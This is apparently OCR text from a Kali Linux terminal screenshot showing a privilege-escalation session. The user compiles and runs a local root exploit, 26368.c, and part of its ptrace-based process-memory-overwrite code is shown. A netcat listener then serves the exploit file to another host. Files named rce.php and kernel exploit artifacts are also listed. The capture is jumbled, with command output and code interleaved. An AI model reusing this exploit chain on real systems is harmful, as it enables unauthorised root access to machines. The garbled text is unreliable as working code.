 1 2 3 4
12:03
root@kali: /home/kali
File Actions Edit View Help
return 0;
}$ gcc 26368.c -o root
26368.c:89:2: warning: no newline at end of file
$ ls
1040
26368.c
28718.c
28718.c.core
SchA
SchB
SchD
SchD1
W2
kernel
kernel.core
pdf
rce.php
root
$ ./root
ls
1040
26368.c
28718.c
28718.c.core
SchA
SchB
SchD
SchD1
W2
kernel
kernel.core
pdf
rce.php
root
if (!pid) {
if (ptrace(PT_TRACE_ME, pid, NULL, 0) == -1)
err(5, "ptraceme");
return 0;
}
if (ptrace(PT_ATTACH, pid, NULL, 0) == -1)
err(6, "ptattach");
if (wait(&status) == -1)
err(7, "wait");
piod.piod_op = PIOD_WRITE_D;
piod.piod_offs = d;
piod.piod_addr = s;
piod.piod_len  = st.st_size;
if (ptrace(PT_IO, pid, (caddr_t)&piod, 0) == -1)
err(8, "ptio");
execl(TG, TG, NULL);
return 0;
}
┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 4445 < 26368.c
listening on [any] 4445 ...
connect to [172.168.48.134] from (UNKNOWN) [172.168.48.136] 31735
ls
┌──(root㉿kali)-[/home/kali]
└─#